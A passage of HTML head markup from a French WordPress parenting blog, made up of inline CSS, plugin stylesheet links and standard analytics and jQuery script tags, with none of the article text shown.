var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://parentalite-facile.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://parentalite-facile.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://parentalite-facile.com/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://parentalite-facile.com/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1761959583' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://parentalite-facile.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1761959583' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://parentalite-facile.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://parentalite-facile.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://parentalite-facile.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://parentalite-facile.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1761959583' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://parentalite-facile.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1761959583' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://parentalite-facile.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://parentalite-facile.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://parentalite-facile.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://parentalite-facile.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1852-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/css/post-1852.css?ver=1761959583' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1865-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/css/post-1865.css?ver=1761959583' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1883-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/css/post-1883.css?ver=1761959583' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2605-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/css/post-2605.css?ver=1761962454' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://parentalite-facile.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}div.heateor_sss_vertical_sharing svg{width:50%;margin:auto;}div.heateor_sss_vertical_sharing .heateor_sss_square_count{float:left;width:50%;line-height:40px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-5px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://parentalite-facile.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.33' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Enregistrer"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://parentalite-facile.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.33' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://parentalite-facile.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=30c060eaf94b99b9ca3f1010d8856e40' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1743677539' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743681497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1747307664' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/parentalite-facile.com","hash_tracking":"false","v4_id":"G-C6G9GGJ23L"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WMB2RBB11L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["parentalite-facile.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WMB2RBB11L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://parentalite-facile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://parentalite-facile.com/wp-json/wp/v2/posts/763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parentalite-facile.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parentalite-facile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparentalite-facile.com%2Flarrivee-dun-enfant-dans-le-couple%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parentalite-facile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparentalite-facile.com%2Flarrivee-dun-enfant-dans-le-couple%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.32.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
